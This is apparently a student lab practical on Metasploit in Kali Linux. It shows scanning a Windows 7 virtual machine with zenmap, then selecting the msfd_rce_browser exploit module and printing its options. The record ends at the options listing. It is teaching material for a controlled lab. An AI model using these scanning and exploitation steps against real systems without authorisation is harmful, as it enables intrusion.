 Practical No 10

Metasploit using kali linux

Start metasploit in Kali linux.

In the background start windows 7 virtual machine. Open internet explorer – open google.com

In Kali linux machine open znmap – type the target machine ip address and do intense scan to explore the services to attack.

We found tcp services.

Inside Metasploit :

msf> search tcp

Then we will find lots of exploits. We have chosen the following one

msf > use exploit/multi/browser/msfd_rce_browser

msf exploit(multi/browser/msfd_rce_browser) > show options

Module options (exploit/multi/browser/msfd_rce_browser):

Name Current Setting Required Description

---- --------------- -------- -----------

REMOTE_IP 127.0.0.1 yes Remote IP address when called from victim

REMOTE_PORT 55554 yes Remote port the service is running at

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 8080 yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random)

Exploit target:

Id Name

-- ----

0 Automatic